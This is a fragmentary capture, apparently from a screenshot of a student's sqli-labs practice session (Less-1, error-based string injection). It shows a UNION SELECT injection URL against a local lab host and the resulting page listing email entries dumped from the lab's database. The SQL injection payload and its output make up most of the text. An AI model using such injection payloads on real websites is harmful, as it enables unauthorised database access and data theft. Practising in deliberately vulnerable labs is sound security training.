 Less-1 **Error Based- String
192.168.80.225/sqli-labs/Less-1/?id=1' union SELECT 1,group_concat(id),group_concat(email_id) from emai
thuctap Web
Welcome Dhakkan
Your Login name:1,2,3,4,5,6,7,8
Your
Password:Dumb@dhakkan.com,Angel@iloveu.com,Dummy@dhakkan.local,secure@dhakkan.local,stupid@dhakk
SQLI DUMB SERIES-1